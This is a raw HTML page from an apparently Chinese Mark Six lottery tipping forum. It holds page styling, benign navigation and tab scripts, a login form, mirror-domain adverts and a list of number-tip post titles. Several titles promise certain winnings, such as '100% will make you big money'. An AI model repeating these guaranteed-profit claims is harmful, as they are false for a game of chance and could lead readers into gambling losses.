

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://www.pi196.com/bbs/index.php?fid=6/
body_size: 65225
content:
<style>.trigger-btn {  opacity: 0.8;  width: 40px;  height: 40px;  background: linear-gradient(135deg, #6e8efb, #a777e3);  color: #fff;  border: none;  border-radius: 50%;  cursor: pointer;  font-size: 14px;}.trigger-btn:hover {  transform: translateY(-2px);  box-shadow: 0 6px 20px rgba(0,0,0,.15);}.popup-container {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0,0,0,.5);  display: flex;  justify-content: center;  align-items: center;  opacity: 0;  visibility: hidden;  transition: all .3s ease;  z-index: 1000;}.popup-container.active {  opacity: 1;  visibility: visible;}.popup-content {  background-color: #fff;  border-radius: 12px;  width: 240px;  padding: 25px;  box-shadow: 0 10px 30px rgba(0,0,0,.2);  transform: scale(.9);  transition: all .3s ease;}.popup-container.active .popup-content {  transform: scale(1);}.popup-header {  display: flex;  justify-content: space-between;  align-items: center;  margin-bottom: 20px;}.popup-title {  font-size: 20px;  font-weight: 700;  color: #333;  margin: 0;}.close-btn {  background: 0 0;  border: none;  font-size: 24px;  cursor: pointer;  color: #999;  transition: color .2s;}.close-btn:hover {  color: #333;}.btn-group {  display: flex;  flex-direction: column;  gap: 12px;}.action-btn {  padding: 12px;  border: none;  border-radius: 8px;  font-size: 15px;  font-weight: 500;  cursor: pointer;  display: flex;  align-items: center;  justify-content: center;  transition: all .2s ease;}.action-btn i {  margin-right: 8px;  font-size: 18px;}.action-btn a {  text-decoration: none;  color: #fff;}.btn-primary {  background: linear-gradient(135deg, #f80, #cf0);  color: #fff;}.btn-success {  background: linear-gradient(135deg, #3cc, #606);  color: #fff;}.btn-warning {  background: linear-gradient(135deg, #66c, #660);  color: #fff;}.action-btn:hover {  transform: translateY(-2px);  box-shadow: 0 4px 10px rgba(0,0,0,.1);}.action-btn:active {  transform: translateY(0);}/*按钮*/.fixed-buttons {  position: fixed;  right: 20px;  bottom: 80px;  display: flex;  flex-direction: column;  gap: 10px;  z-index: 999;}.ji40_com-btn {  opacity: 0.8;  width: 40px;  height: 40px;  border-radius: 50%;  background: #1890ff;  color: #fff;  border: none;  box-shadow: 0 2px 8px rgba(0,0,0,.15);  cursor: pointer;  display: flex;  align-items: center;  justify-content: center;  transition: all .3s;}.ji40_com-btn:hover {  background: #40a9ff;  transform: scale(1.05);}.ji40_com-btn i {  font-size: 14px;}.publish-btn {  background: #ff4d4f;}.publish-btn:hover {  background: #ff7875;}</style><div class="fixed-buttons">  <button class="trigger-btn publish-btn" title="发表" onclick="showPublishPopup()">    <i>发表</i>  </button>  <button class="ji40_com-btn" onclick="window.location.reload()" title="刷新">    <i>刷新</i>  </button>  <button class="ji40_com-btn" onclick="scrollToTop()" title="返回顶部">    <i>顶部</i>  </button></div><div class="popup-container" id="popup">  <div class="popup-content">    <div class="popup-header">      <h3 class="popup-title">选择《彩种》</h3>      <button class="close-btn" onclick="hidePublishPopup()">&times;</button>    </div>    <div class="btn-group">      <button class="action-btn btn-primary" onclick="navigateTo('/bbs/post.php?fid=6')">        <span class="icon">&#128221;</span><a>发表《香港彩》板块</a>      </button>      <button class="action-btn btn-success" onclick="navigateTo('/bbs/post.php?fid=11')">        <span class="icon">&#128221;</span><a>发表《新澳门》板块</a>      </button>      <button class="action-btn btn-warning" onclick="navigateTo('/bbs/post.php?fid=14')">        <span class="icon">&#128221;</span><a>发表《老澳门》板块</a>      </button>    </div>  </div></div><script>// 显示发布弹窗
function showPublishPopup() {  const popup = document.getElementById('popup');  popup.classList.add('active');}// 隐藏发布弹窗
function hidePublishPopup() {  const popup = document.getElementById('popup');  popup.classList.remove('active');}// 导航到指定URL
function navigateTo(url) {  hidePublishPopup();  window.open(url, '_blank');}// 平滑滚动到顶部
function scrollToTop() {  window.scrollTo({top: 0, behavior: 'smooth'});}// 点击弹窗外部关闭
document.getElementById('popup').addEventListener('click', function(e) {  if (e.target === this) {    hidePublishPopup();  }});// ESC键关闭弹窗
document.addEventListener('keydown', function(e) {  if (e.key === 'Escape') {    hidePublishPopup();  }});</script><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title> 吉利平肖平码论坛 吉利论坛-吉利平肖论坛-吉利平码论坛ji196.com pi196.com</title><meta name="generator" content="PHPWind 7.3.2" /><meta name="keywords" content="香港彩" /><meta name="description" content="吉利平肖平码论坛：欢迎您的到来，我们的权威吉利，和谐吉利，文明吉利，交流心水的清静之地！" /><link rel='archives' title='吉利平肖平码论坛' href='httpS://www.pi196.com/bbs/simple' /><link rel="alternate" type="application/rss+xml" title="RSS" href="httpS://www.pi196.com/bbs/rss.php?fid=6" /><base id="headbase" href="httpS://www.pi196.com/bbs/" /><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';var verifyhash = '89ee49a2';var modeimg = '';var modeBase = '';var winduid = '';var windid	= '';var groupid	= 'guest';var gIsPost = true;if (location.href.indexOf('/simple/') != -1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base != location.href) { 	getObj('headbase').href = base; }}</script></head><body onkeydown="try{keyCodes(event);}catch(e){}"><style>.menu .menu-hidden{width:16px;height:16px;float:right;background:url(images/close.gif) no-repeat;}/*底部弹出框样式*/.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#f5fcff}.menu-post-bottom dt a{color:#659B28; cursor:text}.menu-post-bottom dt a:hover{ text-decoration:none}/* popout forum list*/.forum-list-popout { max-height:400px;_height:400px; overflow:auto}.forum-list-popout a:hover{ color:#659B28}.forum-list-popout dl{border-bottom:1px dashed #c7e1ef; padding:5px 0;}.forum-list-popout dt{font-weight:700;padding:0 0 2px}.forum-list-popout dt a{display:inline}.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#006699}</style><div id="main"><style>body{background: url(images/bg.gif);}.threadtxt { font-weight:bold; }.replytxt { color: blue;font-family: 宋体; }.forumsth { }.forums { }.threadmei { color: #999999; }.rethreadmei { color: #999999; }.thusername { color: #FF0000; font-weight:bold; }.reusername { color: #FF0000;font-size: 14px; }.username{ color: red;font-size: 12px; font-weight:bold; }.posttime{ color: silver; font-family: Tahoma, Arial;font-size: 11px; }.numhits { color: #FF0000; }.numhit { color: #FF0000; }.topic{margin-left: 2%;}.reply{margin-left: 3%;}.gray{color:#818a89}</style><div align="center"> <div align=center><html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312"><title>★吉利心水论坛★ ji40.com ji41.com 81pi.com 82pi.com 222ji.com 333ji0com 欢迎你进入全国第一大六合心水论坛!如果你想帮人.请来这里,如果你想找人帮忙, 请来这里!</title><meta name="keywords" content="我们一起来到【吉利论坛】是缘分，ji40.com ji41.com 81pi.com 82pi.com 222ji.com 333ji0com 我们的目的是集中大家的智慧，战胜六合，打造[权威.和谐.文明]吉利！" /><meta name="description" content="我们一起来到【吉利论坛】是缘分，ji40.com ji41.com 81pi.com 82pi.com 222ji.com 333ji0com 我们的目的是集中大家的智慧，战胜六合，打造[权威.和谐.文明]吉利！" /></head><body> <style type="text/css"> *{ 	margin: 0; 	padding: 0; } #ji40_com_wrap{ 	width: 100%; 	height: 30px; 	border:1px solid ; 	margin: 3px 0; 	background: #1A85A6; } #ji40_com_content ul{ 	width: 980px; 	height: 40px; 	margin: auto; 	position: relative; } ul li{ 	list-style: none; 	float: left; 	position: relative; 	/*width: 60px;*/ 	/*text-align: center;*/ } ul li a{ 	text-decoration: none; 	color: white; 	font-size: 16px; 	line-height: 30px; 	padding: 0 10px; 	margin-right: 5px; } #ji40_com_wrap #ji40_com_content ul li:hover { background: green} /*鼠标经过颜色*/ #ji40_com_wrap #ji40_com_content ul li:active { background: yellow;}/*鼠标点击颜色*/ #ji40_com_wrap #ji40_com_content ul li:visited { background: red;}/*鼠标点击颜色*/ </style> <div id="ji40_com_wrap"> <div id = 'ji40_com_content'> <ul> <li style="background: #CC0000;"><a target="_blank"href="/">首页</a></li> <li><a target="_blank"href="/bbs/thread.php?fid=6">表格显示</a></li> <li><a target="_blank"href="http://www.ji40.com/">新吉利论坛</a></li> <li><a target="_blank"href="http://www.82pi.com/">平特论坛</a></li> <li><a target="_blank"href="http://www.a840.com/">吉利图库</a></li> <li><a target="_blank"href="http://www.kj220.com/">开奖直播</a></li> </ul> </div> </div> <table border="0" width="98%" style="border-collapse: collapse" background="/image/mainbg.gif"> <tr> <td align="center"><font face="黑体"> <font color="#FFFF00" style="font-size: 46pt">吉利平肖平码论坛</font></td> </tr> </table><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd1ec42a06c14b599d25472329838d7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html></div></div><!---------------------------------------------><!--css--><style type="text/css">body {font-family: Verdana;FONT-SIZE: 12px;MARGIN: 0;color: #000000;}td {FONT-SIZE: 12px;}select, textarea {font: 12px Tahoma, Verdana;color: #333333;font-weight: normal;background-color: #F5FBFF;border: 1px solid #7AC4EA;}form{margin:0px; display:inline}div.quote{ margin:5px 5px; border:1px dashed #86B9D6; padding:5px; background:#F5FBFF; line-height:normal;}a { TEXT-DECORATION: none;}a:hover{text-decoration: underline; color:#FF1D1D;}img {border:0;}.banner{background: #84AACE;}.head {color: #154BA0;background: #BDDBF7;height: 30px;padding: 10px;font-weight:bold;}.head a{color: #154BA0;}.f_one {background: #F5FBFF;}.f_two {background: #E4EAF2;}.hr {border-top: 1px solid #86B9D6; border-bottom: 0; border-left: 0; border-right: 0; }.t_one {background: #FFFFFF;}.t_two {background: #F7F8F8;}.r_one {background: #FFFFFF;}.r_two {background: #FFFFFF;}.cbg { color:#92A05A;background: #FFFFD9;}.cbg a{ color:#DEDEB8;}.smalltxt {font-family: Tahoma, Verdana; font-size: 12px;}.tinytxt {font-family: Tahoma, Verdana; font-size: 11px;}.cfont { color:#FFFFFF; }.fnamecolor { color:#003366;}.index_font{color: #3A4F6C;background-color:#E5E8EA; font-weight:bold;padding: 5px;}.tpc_title { font-size: 12px;font-weight:bold;}.tpc_content { font-size: 13px;}.i_table {BORDER: #86B9D6 1px solid;background:#FFFFFF;}.tool {color:#84AACE;}.alt_bg	{ background: #BDDBF7 }.posttime{ color: silver; font-family: Tahoma, Arial;font-size: 11px;}.num_hit{ color: red;}.topic{margin-left: 2%;}.reply{margin-left: 4%;}.header {font: 12px Arial, Tahoma !important;font-weight: bold !important;font: 11px Arial, Tahoma;font-weight: bold;color: #154BA0;background-color: #BDDBF7;height: 30px;padding-left: 10px;}.header td {padding-left: 10px;}.header a {color: #154BA0;}.header input {background:none;vertical-align: middle;height: 16px;}.subtable {text-align: left;padding: 0;margin: 0 auto;}.left {float: left;text-align: left;padding: 0px;}.right {float: right;text-align: right;padding: 0px;}.spaceborder {width: 100%;border: 1px solid #7AC4EA;padding: 1px;}.spacebottom {padding-bottom: 10px;background-color: #FDFFF2;}.category {font: 12px Arial, Tahoma !important;font: 11px Arial, Tahoma;color: #92A05A;background-color: #FDFFF2;}.category td {border-bottom: 1px solid #DBDDD3;}.row {width: 100%;border: none;background: #FFFFFF;empty-cells: show;}.row td {padding: 4px;border-bottom: 1px solid #BBE9FF;}.row1 {width: 100%;border: none;background: #F5FBFF;empty-cells: show;}.row1 td {padding: 4px;border-bottom: 1px solid #BBE9FF;}.bold {font-weight: bold;}.altbg1	{background: #F5FBFF;font: 12px Tahoma, Verdana;}td.altbg1 {border-bottom: 1px solid #BBE9FF;}.altbg2 {background: #FFFFFF;font: 12px Tahoma, Verdana;}td.altbg2 {border-bottom: 1px solid #BBE9FF;}.postsubmit {border: 1px solid #DEDEB8;background-color: #FFFFD9;text-align: center;padding: 10px 0px;margin-top: 6px;}.button {font: 12px Tahoma, Verdana;padding: 0 5px;color: #154BA0;background-repeat: repeat-x;background-position: 0 50%;outline: 1px solid #86B9D6;border: 1px solid #FFF !important;height: 19px !important;border: 1px solid #86B9D6;height: 21px;line-height: 17px;}.t_row {margin-top: -1px;}.t_user	{word-break: break-all;padding-left: 8px;background: #F5FBFF;}.t_msg {table-layout: fixed;word-wrap: break-word;width: 100%;height: 100%;overflow: hidden;background: #FFFFFF
}.t_msg td {padding:2px 10px;}.t_number {border: 1px solid #DEDEB8;padding: 2px;margin: 1px;background: #FDFFF2;}.t_infoline {background: #FDFFF2;}.t_table {border-left: 1px solid #86B9D6;border-top: 1px solid #86B9D6;border-spacing: 0px;}.t_table td {padding: 4px;border-bottom: 1px solid #86B9D6;border-right: 1px solid #86B9D6;}.line {border-top:1px solid #BBE9FF;}.maintable{width: 98%;font: 12px Tahoma, Verdana;}.avatar {border: 1px solid #DEDEB8;background-color: #FFFFD9;padding: 3px;}.avatar img {background: #FFFFFF;}.thread_table { border: 1px solid #5A8ABD; background-color: #BDDBF7; margin-top: 5px; padding: 2px; line-height: 22px;}</style><!--css--><body vlink="#333333" link="#333333"><div align="center"><div class="spaceborder" style="width: 98%"><table cellspacing="0" cellpadding="4" width="100%" align="center"><tr><td colspan="2" class="header" style="padding-left:20px"><div class="subtable" style="padding: 0px"><div class="right">游客: &nbsp;<a href="register.php">注册</a> | <a href="login.php">登录</a>| <a href='hack.php?H_name=medal'>勋章中心</a></div><a href="/index.php"><img src="images/wind/home.gif" align="absmiddle"></a> 『<a href='index.php?fid=6'>香港彩</a>』<a href="post.php?fid=6" target=_blank><IMG SRC="images/wind/post.gif" align="absmiddle"></a></div></td></tr><tr class="altbg2" onMouseOver="this.className='altbg1'" onMouseOut="this.className='altbg2'"><td align="left"><div class="guide" style="margin-top:3px">       <form action="login.php" name="FORM" method="post">         <input type="hidden" name="jumpurl" value="index.php" />         <input type="hidden" name="lgt" value="0" />         <input type="hidden" name="step" value="2" /><font face=Wingdings color=#5CA408>y</font> 用户名：<input class="button" name="pwuser" value="" tabindex="1" />        <font face=Wingdings color=#5CA408>y</font> 密码：<input class="button" type="password" name="pwpwd" onclick="this.value='';" tabindex="2" /> 	  <input name="submit" type="image" src="images/wind/login.gif" align="absmiddle" tabindex="4"><a href="register.php"><img src="images/wind/register.gif" align="absmiddle" tabindex="5">      </form>       </div><td align="right">您当前登陆的帐号是:<b style="color:#1d1626"><u></u></b> (<a href="search.php?authorid=" style="color:blue;" target="_blank">我的帖子</a>)<a target="_blank" href="post.php?fid=6">【发表文章】</a></font>|
『<a href="login.php">用户登入</a>』<a target="_blank" href="/bbs/userpay.php"><font color="#FFFF00"><span style="background-color: #FF0000; font-weight:700"> 我的钱包 </span></font></a></font>|<a target="_blank" href="profile.php?action=modify">密码修改</a></font>|<b><a href="login.php?action=quit"><font color="#FF0000">用户退出</font></a></b>|<FORM action='index.php?fid=6&page=1' method=post target="_blank"><input type="hidden" name="search" value="searchall" /><input class="button" name="searchkey" type="text" onfocus="this.value=''" value="按标题或作者搜索" size="25"><input class="button" type="submit" name="searchbutton" value="搜 索"></form></td></tr></table></div></div><!--------------------------------------------->  <table border="1" width="100%" style="text-align:center; border-collapse:collapse"> <tr> <td style="background-color: #eee"><a href="/bbs/index.php?fid=11" title="吉利论坛.com"><span style="font-size: 36pt; font-weight: 700">新澳门</span></a></td> <td style="background-color: #0c0"><a href="/bbs/index.php?fid=6" title="吉利论坛.com"><span style="font-size: 36pt; font-weight: 700">香港彩</span></a></td> <td style="background-color: #eee"><a href="/bbs/index.php?fid=14" title="吉利论坛.com"><span style="font-size: 36pt; font-weight: 700">老澳门</span></a></td> </tr>  </table><table cellspacing=0 cellpadding=0 width='98%' align=center><tr><td><head><HTML><HEAD><TITLE>吉利平肖平码论坛 www.hot10000.com</TITLE><META http-equiv=Content-Language content=zh-cn><META content=http://www.qqwm.com name=Author><META http-equiv=Content-Type content="text/html; charset=gb2312"></head><style>.button_7 {background-color: #1EB9F8;margin-top:0px;font-size: 18px; width: 100%;font-weight: bold;border: 1px solid snow;line-height:36px;text-align:center;}.button_7:hover { background-color:#88FF88;}.button_7:active {background-color:#FF0000;box-shadow: 0px 5px #33fff3;transform: translateY(5px);}</style><body><div align="center"><table border="0" width="100%" style="border-collapse: collapse" background=images/bg.gif bgcolor="#FFFFFF" ><tr> <td><button class="button_7" onClick="window.open('/bbs/index.php?fid=8')">交流区</button></td> <td><button class="button_7" onClick="window.open('http://kj220.com')">工具箱</button></td> <td><button class="button_7" onclick="window.location.href='/bbs/thread.php?fid=6'">表格显示</button></font></td><td><button class="button_7" onClick="window.open('http://a840.com')">图库</button></td> <td><button class="button_7" onClick="window.open('/bbs/index.php?fid=10')">吉利文化</button></td> <td><button class="button_7" onClick="window.open('http://wpa.qq.com/msgrd?v=3&uin=207494727&site=qq&menu=yes')">联系我们</button></td></tr><tr><td><button class="button_7" onclick="window.location.href='/bbs/read.php?tid=3139153'">每日领58元宝</button></td> <td><button class="button_7" onclick="window.location.href='index.php?fid=$fid&type=3#tabA'">平特ViP</button></td> <td><button class="button_7" onclick="window.location.href='index.php?fid=$fid&type=4#tabA'">平特上榜</button></td> <td><button class="button_7" onclick="window.location.href='index.php?fid=$fid&type=2#tabA'">平特高手</button></td> <td><button class="button_7" onclick="window.location.href='index.php?fid=$fid&type=1#tabA'">平特新手</button></td> <td><button class="button_7" onclick="window.location.href='/bbs'">查看全部</button></td> </tr></table><marquee behavior="alternate" height="28" style="border: 1px solid snow; line-height: 24px; font-family: 微软雅黑; color: #ff0; font-weight: bold; font-size: 16pt; text-
align:center; text-indent:0;" bgcolor="#045197" scrolldelay="200"><strong>吉利永久导航域名:64650.com,65640.com;ji520.com,520ji.com【虽一直被模仿,但从未被超越!】</strong></marquee><marquee behavior="alternate" height="28" style=" line-height: 24px; font-family: 微软雅黑; color: #ff0; font-weight: bold; font-size: 16pt; text-
align:center; text-indent:0;" bgcolor="#045197" scrolldelay="200"><strong>欢迎你进入全国第一大六合平肖平码论坛!如果你想帮人,请来这里.如果你想找人帮忙,请来这里!</strong></marquee><div style="background-color: red;font-size:22px;font-weight:700;line-height:36px;"><a target="_blank" title="00.00" href="/bbs/read.php?tid=4608584" style="color: black;">时间的刻度：当2026年叩响门扉。吉利平特坛用户将获得(1800元宝,即18吉币)</a></div></div></body></html></td></tr></table><br><!---------------------------------------------><!---%[*认证开始%]*%--><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312"><title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title><meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" /><meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" /><script type="text/javascript">function nTabs_1(thisObj,Num){  if(thisObj.className == "active")return;  var tabObj = thisObj.parentNode.id;  var tabList = document.getElementById(tabObj).getElementsByTagName("li");  for(i=0; i <tabList.length; i++){    if (i == Num){      thisObj.className = "active";      document.getElementById(tabObj+"_Content_"+i).style.display = "block";    }else{      tabList[i].className = "normal";      document.getElementById(tabObj+"_Content_"+i).style.display = "none";    }  }}var show_king0_id = 1;function show_king0_list3(e,k)
{  if(show_king0_id == k) return true;    o = document.getElementById("a3"+show_king0_id);    o.className = "bg";  e.className = " ";  show_king0_id = k;}var show_king1_id = 1;function show_king1_list3(f,l)
{  if(show_king1_id == l) return true;    o = document.getElementById("b3"+show_king1_id);    o.className = "bg";  f.className = " ";  show_king1_id = l;}</script><style type="text/css">body,div,li,h1,li{padding:0;}body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:red; }.door_container_1 { border:0px solid #ccc; margin:0px auto; }.door_container_1 .TabTitle {height:30px;}.door_container_1 .TabTitle .active {background:#20DCF6; border: 2px solid snow;width: -moz-calc(33.33% - 4px);width: -webkit-calc(33.33% - 4px);width: calc(33.33% - 4px);}.door_container_1 .TabTitle .normal {background:#FF5050; border: 2px solid snow;width: -moz-calc(33.33% - 4px);width: -webkit-calc(33.33% - 4px);width: calc(33.33% - 4px);}.door_container_1 .TabTitle .litive {background:#33CC33; border: 2px solid snow;width: -moz-calc(33.33% - 4px);width: -webkit-calc(33.33% - 4px);width: calc(33.33% - 4px);}.door_container_1 .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px; font-weight:bold;}.door_container_1 .TabContent {background:#C0C0C0; padding:1px; }.none { display: none; }.star_1 { display: block: }.star_1 div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:44px;}.star_1 div li{list-style-type:none;}.star_1 .sz_11 {float:left;border-radius:00%;text-align:center; width:40px;height:40px;border:0px solid red;}.star_1 .sz_11 img{max-width:40px;max-height:40px;position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1.5s;}.star_1 .sz_01 {float:left;background:#ccc; font-size:14px;color:#000000; border-radius:00%;text-align:center; width:40px; padding-top:3px; font-weight:bold; max-height:40px;}.star_1 .sz_01 img { max-width:40px;max-height:20px;}.star_1 .sz_03 {float:left;font-size:14px;font-weight:bolder;width:-webkit-calc(100% - 88px);width:-moz-calc(100% - 88px);width:calc(100% - 88px);}.star_1 .sz_03 a{color:#000000;}.star_1 .sz_03 a:hover {color:#00FF00;}.star_1 .sz_03 a:visited {color:#FF0000;}.star_1 .sz_04 {float:left;font-size:14px;}.star_1 .sz_04 a{color:#0000FF; }.star_1 .sz_05 {font-size:14px;font-weight:bold;}.star_1 .sz_05 a{color:#006600;}.star_1 a{text-decoration:none; }.bg .sz_00 { display:none; }.btn_gsxg_1 {color: yellow; background-color: #ccc;font-size: 20px;border-radius:60%;padding:6px 18px;}</style></head><body><div class="door_container_1">  <div class="TabTitle">    <div id="myTab3">   <li class="active" onclick=nTabs_1(this,0);><font color="#FFFFFF">新澳</font><font color="#FFFF00">精华贴</font></li>   <li class="normal" onclick=nTabs_1(this,1);><font color="#FFFFFF">香港</font><font color="#FFFF00">精华贴</font></li>   <li class="litive" onclick=nTabs_1(this,2);><font color="#FFFFFF">澳门</font><font color="#FFFF00">精华贴</font></li>    </div>  </div></div><table border="3" width="100%"> <tr> <td><div class="door_container_1">  <div class="TabContent"> <div id=myTab3_Content_0>  <div class="star_1"><div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">001<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805884">[40错05]↓028期↓一起见证辉煌《〈木头人〉3连尾》好料来了</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197139">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805884">〖木头人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">002<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807260">[39错08]↖028期↖猛料★＜杀１行＞★让富人更富有，以事实证明一切！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195393">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807260">〖江涛哥哥〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">003<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807306">[28错06]【028期】『苏丹凤仙』特段ㄨㄨ100%带你们赚大钱！ㄨㄨ</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189487">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807306">〖苏丹凤仙〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">004<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806393">[21错03]<028期>【隐叶于烟】特码30---稳定才是赚钱之道</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181866">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806393">〖隐叶于烟〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">005<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806035">[12错01]{028期}◆◆◆◆◆◆=《【平特一尾】》=◆◆◆◆◆◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=178117">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806035">〖找一个热闹〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">006<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806017">[28错04]028期：九龙传真<<30码中>>★顶起来，嗨起来！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189108">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806017">〖九龙传真〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">007<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      